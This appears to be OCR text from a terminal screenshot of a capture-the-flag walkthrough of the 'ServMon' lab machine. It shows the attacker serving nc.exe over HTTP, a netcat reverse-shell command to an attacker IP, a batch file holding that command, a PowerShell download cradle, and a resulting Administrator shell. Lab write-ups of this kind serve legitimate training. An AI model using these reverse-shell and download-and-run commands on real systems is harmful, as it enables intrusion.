 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jun 19
18:12
root@gibson
File Edit View Search Terminal Help
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>curl 10.10.14.2:8000/nc.exe -o nc.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 59392 100 59392 0 0 59392 0 0:00:01 --:--:-- 0:00:01 119k
nadine@SERVMON C:\Temp>nc.exe -e cmd 10.10.14.2 9001
nadine@SERVMON C:\Temp>echo nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
nadine@SERVMON C:\Temp>echo c:\temp\nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
nadine@SERVMON C:\Temp>powershell "(New-Object System.Net.WebClient).downloadString('http://10.10.14.2:8000/chocolate.ps1')"
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.184 - - [19/Jun/2020 18:10:22] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
cd Desktop
d
C:\Users\Administrator\Desktop>ir
dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Administrator\Desktop
08/04/2020 23:12 <DIR> .
08/04/2020 23:12 <DIR> ..
19/06/2020 22:55 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 27,825,082,368 bytes free
C:\Users\Administrator\Desktop>
[0] 0:sudo 1:ssh* 2:bashZ 3:bash- "c:\windows\system32\c" 18:12 19-Jun-20